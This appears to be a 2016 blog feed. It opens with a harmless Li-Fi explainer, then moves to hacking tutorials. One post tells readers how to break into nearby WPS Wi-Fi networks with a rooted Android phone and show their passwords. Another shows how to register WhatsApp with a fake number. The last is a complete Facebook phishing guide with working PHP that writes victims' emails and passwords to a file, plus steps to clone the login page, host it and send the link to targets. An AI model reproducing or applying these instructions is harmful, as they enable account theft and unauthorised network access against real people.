Thursday, 8 September 2016

Everything about Li-Fi


What is Li-Fi?

Light Fidelity or Li-Fi is a Visible Light Communications (VLC) system running wireless communications travelling at very high speeds.
Li-Fi uses common household LED (light emitting diodes) lightbulbs to enable data transfer, boasting speeds of up to 224 gigabits per second.
The term Li-Fi was coined by University of Edinburgh Professor Harald Haas during a TED Talk in 2011. Haas envisioned light bulbs that could act as wireless routers.
Subsequently, in 2012 after four years of research, Haas set up company pureLiFi with the aim 'to be the world leader in Visible Light Communications technology'.

How it works?

Li-Fi and Wi-Fi are quite similar as both transmit data electromagnetically. However, Wi-Fi uses radio waves while Li-Fi runs on visible light.
As we now know, Li-Fi is a Visible Light Communications (VLC) system. This means that it accommodates a photo-detector to receive light signals and a signal processing element to convert the data into 'stream-able' content.
An LED lightbulb is a semi-conductor light source meaning that the constant current of electricity supplied to an LED lightbulb can be dipped and dimmed, up and down at extremely high speeds, without being visible to the human eye.
For example, data is fed into an LED light bulb (with signal processing technology), it then sends data (embedded in its beam) at rapid speeds to the photo-detector (photodiode).
The tiny changes in the rapid dimming of LED bulbs is then converted by the 'receiver' into electrical signal.
The signal is then converted back into a binary data stream that we would recognise as web, video and audio applications that run on internet enables devices.

Li-Fi vs Wi-Fi

While some may think that Li-Fi with its 224 gigabits per second leaves Wi-Fi in the dust, Li-Fi's exclusive use of visible light could halt a mass uptake. 
Li-Fi signals cannot pass through walls, so in order to enjoy full connectivity, capable LED bulbs will need to be placed throughout the home. Not to mention, Li-Fi requires the lightbulb is on at all times to provide connectivity, meaning that the lights will need to be on during the day.
What's more, where there is a lack of lightbulbs, there is a lack of Li-Fi internet so Li-Fi does take a hit when it comes to public Wi-Fi networks.
In an announcement yesterday, an extension of standard Wi-Fi is coming and it's called Wi-Fi HaLow.
This new project claims to double the range of connectivity while using less power. Due to this, Wi-Fi HaLow is reportedly perfect for battery powered devices such as smartwatches, smartphones and lends itself to Internet of Things devices such as sensors and smart applications. 
But it's not all doom and gloom! Due to its impressive speeds, Li-Fi could make a huge impact on the internet of things too, with data transferred at much higher levels with even more devices able to connect to one another.
What's more, due to its shorter range, Li-Fi is more secure than Wi-Fi and it's reported that embedded light beams reflected off a surface could still achieve 70 megabits per second.

© pureLiFi


The future of Li-Fi

In November 2014, Li-Fi pioneers pureLiFi joined forces with French lighting company Lucibel aiming to bring out Li-Fi enables products, by the end of 2015.
pureLiFi already have two products on the market: Li-Flame Ceiling Unit to connect to an LED light fixture and Li-Flame Desktop Unit which connects to a device via USB, both aiming to provide light and connectivity in one device. 
Plus, with faster connectivity and data transmission it’s an interesting space for businesses. The integration of internet of things devices and Li-Fi will provide a wealth of opportunities for retailers and other businesses alike. For example, shop owners could transmit data to multiple customers' phones quickly, securely and remotely. 
Li-Fi is reportedly being tested in Dubai, by UAE-based telecommunications provider, du and Zero1. Du claims to have successfully provided internet, audio and video streaming over a Li-Fi connection.
What's more, reports suggest that Apple may build future iPhones with Li-Fi capabilities. A Twitter user found that within its iOS 9.1 code there were references to Li-Fi written as 'LiFiCapability' hinting that Apple may integrate Li-fi with iPhones in the future. 
Whether or not Li-Fi will live up to its hype is yet to be decided. Watch this space...
Unknown Web Developer

Friday, 26 August 2016

How to Hack Wifi Using Android with Terminal Emulator and WPS/WPA Tester


Requirements:


  1. Android Phone/ Tablet. (Benefits Of Rooting Android Devices And How To Root Without Computer)
  2. BusyBox Pro Installed Download from here .
  3. WPS/WPA Tester Apk (Click To Download)
  4. Terminal Emulator (Download from playstore)
  5. Brain :p


        Follow These all steps carefully


        1. First Install Busy box pro apk and Install it open busybox pro and wait for Supersu app popup grant permission to app by clicking on grant button. You will see like this see Image After that you see busybox is not installed message check below Image 2

        Hack Wifi Using Android with Terminal Emulator - picateshackz.com
        Click On Grant button

        Hack Wifi Using Android with Terminal Emulator - picateshackz.com
        Click on install button

        2. Click below this text “will be installed to” and select the path where to install buysbox choose system/bin (! Important). Don’t install it on system/xbin.


        3. Now click on install button and wait for seconds you will see popup It’s Look like buysbox is successfully installed close this and slide the tab if busybox is installed successfully you will see something like this check the image below.

        Hack Wifi Using Android with Terminal Emulator - picateshackz.com
        Successful installed busybox
        4. Great You Done Half process now install the both apps first WPA/WPS tester and then Terminal Emulator. Open WPS/WPA Tester and give grant access to app. Click on three dots and menu will appear and click on Check wpa_cli It show a popup wpa_cli commands not installed. click on Install experimental button and wait now again click on check wpa_cli it shows a tooltip text wpa_cli OK!

        5. Great ! Now open Terminal Emulator and type su and hit enter give grant access to terminal emulator and close the application.

        6. Open WPS/WPA tester app and click on green button in top it’s enable the wifi interface and then scan the wi-fi if WPS WIFI is available in your area then it’s shows with green lock button. click on wi-fi name it’s shows a popup with three pin available. Select always default pin then click on Verbose button it’s open the Terminal Emulator hold and press on the screen it’s will show you paste option. Paste the command (already copied just need to paste) and hit enter wait for sometime !


        7. You auto connected to wifi . If you want to know password click on three dots go to password option and click on it. it’s shows the WI-FI password. Check the image below.

        Hack Wifi Using Android with Terminal Emulator - picateshackz.com

        8. DONE.

         *Working Devices Xperia E1 (Single & Dual Sim), Galaxy S3 Neo (Stock Rooted not in CM 12/12.1), Moto G Series, YUPhoria and many more if you know tell in comments I’ll add in list.

        Commonly Known Issues :

        • Sometime default pin is not work in Terminal emulator it’s repeat the ssid=”” command or WPS-AP Available command. In this condition close the window of emulator go back to WPS Tester click on app and try with other pins It’s solved the problem.

        • If WIFI automatically not connected then during running command you will see ssid=”Targeted wifi name”. If You see this go back to app click on show password scroll down you will see password tap on it and manually connect it by entering WIFI password.
        • Sometime WIFI in settings show WPS avaible WIFI but app not show in this condition reboot the phone or get go to airplane mode in your phone for 5 sec. and then enable the wifi again through WPS tester app.
        • If You fresh install busybox but it’s showing busybox installed in system/xbin then find busybox uninstaller.zip from xda (for every phone may be it’s different) . Flash zip file from recovery again install busybox and now install it to system/bin.
        • Sometimes Terminal Emulator shows Unknown username or pid error and IFNAME=unknown command in this situation try above method if it’s showing again error then may be your kernel don’t support this wpa_cli commands (Mostly happen in Gionee P series mobiles , CM12/12.1 for Galaxy s3 Neo Rom)
        Unknown Web Developer

        The New Trick Explained to Use WhatsApp Without Phone No or Sim


        Step By Step guide To Use Whatsapp Without Phone Number


        Step 1
        . If you are using Wi-Fi then turn on Airplane mode. Otherwise skip this step.

        Step 2. Now you need to download and install Whatsapp. If you already have a Whatsapp account then go ahead.

        Step 3. After installing you need to download “Voxox” Application for generate fake number.

        Step 4. Now install Voxox app and register your details.

        Step 5. When you have created a account on Voxox, you need to get fake number for whatsapp.

        Step 6. Go to more option on top left of the voxox app.

        Step 7. There you’ll see account detail. You just need to copy fake number from the account information.

        Step 8. Note down the number on any other device or page.

        Step 9. Open whatsapp and fill the fake number that you get from voxox app.

        Step 10. If you have already a whatsapp account then go to whatsapp setting and click on change my number. In the first option you need to fill your currently whatsapp number and country code. In second option fill fake number and USA country code “+1”. Then click okay.

        Note- If you don’t have a whatsapp account then simply click on whatsapp and fill fake number.

        Step 11. Within a minute you’ll receive whatsapp confirmation code from whatsapp in voxox app.

        Step 12. Open the verification link or copy the code and paste in Whatsapp. Your whatsapp verification would be completed.

        I hope you have enjoyed this article Use Whatsapp Without Phone Number 2016 and also enjoying be anonymous on internet and chatting with random people. If you have any queries about this article leave your comment below in comment section. So Enjoy guys keep supporting and share this article.

        Unknown Web Developer

        How To Hack Facebook Using Phishing Method 2016


        Phishing is the attempt to acquire sensitive information such as usernames, passwords, and credit card details (and sometimes, indirectly, money) by masquerading as a trustworthy entity in an electronic communication.


        How will this be done? You will be able to gain access to another users facebook profile by using a method known as "phishing" 

        Phishing.

        What is phishing and how is it done?

        Phishing is the process of directing users to enter details into a fake website that look and feel like the legitimate one. 

        Basically all you are doing is getting your target to login to your fake login page and you will be sent their Facebook email and password.

        If you want to know more about phishing attacks then you should read this article from our sister website: What Is Phishing Scams Or Attacks And How to Prevent It


        STEP 1:Creating Phishing.php file :

        1. Even if you don't have any knowledge of php file simply copy the following script and save it as phishing.php .

        :<?php
        header("Location: https://www.facebook.com/login.php");
        $handle = fopen("passwords.txt", "a");
        foreach($_GET as $variable => $value) {fwrite($handle, $variable);fwrite($handle, "=");
        fwrite($handle, $value);
        fwrite($handle, "\r\n");}
        fwrite($handle, "\r\n");
        fclose($handle);
        exit;
        ?> 

         
        STEP 2: Creating index.html page :


        1. Open the Facebook login page then, Right click>View page source and paste it in notepad and save it a
        index.html


        2. Open that index.html file with a Notepad and search (By pressing Ctrl+F) for : action in it and replace the highlighted part (as in the following screenshot) with phishing.php .


        3. search (By pressing Ctrl+F) for : method in it and replace the highlighted part (post) with get .


        4. save index.html


        STEP 3: Now create a completely blank text file with name passwords.txt.

        Now you have all the following three files with you :
        1. phishing.php
        2. index.html
        3. passwords.txt


        Step 4: Now you need to make a website.


        I recommended you byethost because it is completely free hosting with free domain.

        Go to: byethost.com  and fill out the informations needed and click on register button.


        2. Now Goto your email account that you gave and confirm your account with confirmation link.
        (Note the cpanel username that you got when verified with your activation link)


        3. Now Go to http://panel.byethost.com  and Log into your account Cpanel.
        Enter your cpanel username and password and login


        4. Now when you are logged into your account then Go to File Manager under Files and log into it.


        5. Now Click on the Public_html.


        6 .Click on the Upload button and upload 3 files named phishing.php, index.html and passwords.txt 
        (before uploading files you need to delete all the files inside  the Public_html folder)

        7. After successfully uploaded 3 files click on index.html file, then your fake phishing page will open up.

        You are now ready to phishing.

        sent your fake login page's URL to someone via email or chatting  , when someone type their facebook email and password in your fake login page it will store to your passwords.tex file. 


        The Input Data (Email and Password) will look like this.
        Unknown Web Developer